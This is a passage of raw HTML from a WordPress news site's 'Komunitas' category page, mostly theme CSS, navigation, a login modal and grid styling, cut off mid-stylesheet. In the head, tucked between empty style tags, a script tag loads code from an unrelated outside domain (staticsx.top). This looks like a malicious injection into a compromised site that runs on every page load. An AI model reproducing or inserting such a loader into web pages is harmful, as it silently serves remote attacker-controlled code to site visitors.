    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #cc9d30;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #cc9d30;
    }
    
    
   
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 60px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 60px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 60px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #000000;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #000000;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #000000;
        -moz-box-shadow: 0 2px 16px #000000;
        box-shadow: 0 2px 16px #000000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #000000;
    }
                
				
    
    .tdm-menu-btn1 .tds-button1 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1 i,
    .tdm-menu-btn1 .tds-button2 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2 i,
    .tdm-menu-btn1 .tds-button3 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3 i,
    .tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-btn i,
    .tdm-menu-btn1 .tds-button5 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5 i,
    .tdm-menu-btn1 .tds-button6 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6 i,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7 i,
    .tdm-menu-btn1 .tds-button8 .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8 i {
        color: #cc9d30;
    }

				
    
    .tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button1:hover i,
    .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button2:hover i,
    .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button3:hover i,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b i,
    .tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button5:hover i,
    .tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button6:hover i,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button7:hover i,
    .tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
    .tdm-menu-btn1 .tds-button8:hover i  {
        color: rgba(204,159,63,0.74);
    }

                
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #000000;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #000000;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #000000;
        -moz-box-shadow: 0 2px 16px #000000;
        box-shadow: 0 2px 16px #000000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #000000;
        -moz-box-shadow: 0 4px 26px #000000;
        box-shadow: 0 4px 26px #000000;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #000000;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #000000;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
			
				
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-komunitas category-84 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-racing tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pengendaraofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pengendara_official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFqYxUKWkq_i44ucw81eoug" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pengendara-container"><ul id="menu-pengendara" class="td-mobile-main-menu"><li id="menu-item-20512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20512"><a href="https://pengendara.com/">Home</a></li>
<li id="menu-item-30044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30044"><a href="https://pengendara.com/category/berita/">Berita</a></li>
<li id="menu-item-20536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-20536"><a href="https://pengendara.com/category/komunitas/">Komunitas</a></li>
<li id="menu-item-20535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20535"><a href="https://pengendara.com/category/galeri/">Galeri</a></li>
<li id="menu-item-30046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30046"><a href="https://pengendara.com/category/mr-a-tv/">Mr.A TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pengendara.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://pengendara.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
            <div class="tdm-header-menu-btns">
            <div class="tdm_block td_block_wrap tdm_block_button tdi_1 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top tdm-menu-btn1 td_block_template_1"  data-td-block-uid="tdi_1"     >
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>

</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-md tdi_2" ><span class="tdm-btn-text">SHOP</span></a></div></div>        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://pengendara.com/">
			<img class="td-retina-data" data-retina="https://pengendara.com/wp-content/uploads/2021/01/logo-pengendara-aja-300x23.png" src="https://pengendara.com/wp-content/uploads/2021/01/logo-pengendara-aja-300x23.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://pengendara.com/">
			<img class="td-retina-data" data-retina="https://pengendara.com/wp-content/uploads/2021/01/logo-pengendara-1-300x46.png" src="https://pengendara.com/wp-content/uploads/2021/01/logo-pengendara-1-300x46.png" alt=""/>
			<span class="td-visual-hidden">Pengendara.com</span>
		</a>
	    </div>
    <div class="menu-pengendara-container"><ul id="menu-pengendara-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-20512"><a href="https://pengendara.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30044"><a href="https://pengendara.com/category/berita/">Berita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-20536"><a href="https://pengendara.com/category/komunitas/">Komunitas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20535"><a href="https://pengendara.com/category/galeri/">Galeri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30046"><a href="https://pengendara.com/category/mr-a-tv/">Mr.A TV</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:20px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:15px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
.tdi_3_rand_style{
background-color:#313a44 !important;
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_7 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_7,
				.tdi_7 a{
					color: rgba(255,255,255,0.5);
				}.tdi_7 .tdb-bread-sep-svg svg,
				.tdi_7 .tdb-bread-sep-svg svg *{
				    fill: rgba(255,255,255,0.5);
				}.td-theme-wrap .tdi_7{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://pengendara.com/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Komunitas</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://pengendara.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Komunitas"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-top:50px !important;
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_8 .tdb-title-text{
					color: #d7ff82;
				
					font-family:Cuprum !important;font-size:36px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_8 .tdb-add-text{
					color: #d7ff82;
				}.tdi_8 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				
					background: rgba(255,255,255,0.5);
				}.tdi_8 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_8{
					text-align: center;
				}.tdi_8 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_8 .tdb-title-text{
					font-family:Cuprum !important;font-size:32px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdb-title-text{
					font-family:Cuprum !important;font-size:30px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-title-text{
					font-family:Cuprum !important;font-size:30px !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Komunitas</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_10" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 0;
                }.tdi_11,
				.tdi_11 .tdc-columns{
				    display: block;
				}.tdi_11 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_11{
position:relative;
}

.tdi_11 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_10_rand_style td-element-style" ><style>
.tdi_10_rand_style{
background-color:#313a44 !important;
}
 </style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13{
                    vertical-align: baseline;
                }.tdi_13 > .wpb_wrapper,
				.tdi_13 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_13 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdb-category-grids td_block_wrap tdb_category_grid_1 tdi_14 td-pb-border-top td_block_template_1 tdb-category-grid-posts"  data-td-block-uid="tdi_14" >
<style>

/* inline tdc_css att */

.tdi_14{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-category-grids{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb-category-grids .tdb-block-inner:after,
                .tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-category-grids .tdb-cat-grid-post{
                  position: relative;
                  float: left;
                  padding-bottom: 0;
                }.tdb-category-grids .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-category-grids .td-image-wrap{
                  position: relative;
                  display: block;
                  overflow: hidden;
                }.tdb-category-grids .td-image-wrap:before{
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  -webkit-transition: background-color 0.3s ease;
                  transition: background-color 0.3s ease;
                  z-index: 1;
                }.tdb-category-grids .td-module-thumb{
                  position: relative;
                  margin-bottom: 0;
                }.tdb-category-grids .td-module-thumb:after{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdb-category-grids .td-module-thumb .td-thumb-css{
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-category-grids .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-category-grids .td-module-meta-info{
                  position: absolute;
                  left: 0;
                  margin-bottom: 0;
                  width: 100%;
                  pointer-events: none;
                  z-index: 1;
                }.tdb-category-grids .td-post-category{
                  padding: 3px 7px;
                  background-color: rgba(0, 0, 0, 0.7);
                  font-family: 'Roboto', sans-serif;
                  line-height: 13px;
                  font-weight: 500;
                  text-transform: uppercase;
                  pointer-events: auto;
                  -webkit-transition: background-color 0.2s ease;
                  transition: background-color 0.2s ease;
                }.tdb-category-grids .td-module-title a,
                .tdb-category-grids .td-post-author-name span,
                .tdb-category-grids .td-module-container:hover .entry-title a,
                .tdb-category-grids .td-post-author-name a,
                .tdb-category-grids .td-post-date{
                  color: #fff;
                }.tdb-category-grids .td-module-title{
                  margin: 0;
                }.tdb-category-grids .td-module-title a{
                  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.tdb-category-grids .td-editor-date{
                  display: inline-block;
                }.tdb-category-grids .td-post-author-name a,
                .tdb-category-grids .td-post-author-name span,
                .tdb-category-grids .td-post-date{
                  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap{
                  background-color: #e5e5e5;
                }.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before{
                  display: none;
                }.tdb_category_grid_1 .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_category_grid_1 .td-image-wrap{
                  padding-bottom: 75%;
                }.tdb_category_grid_1 .td-module-meta-info{
                  padding: 22px 20px;
                }.tdb_category_grid_1 .td-module-title{
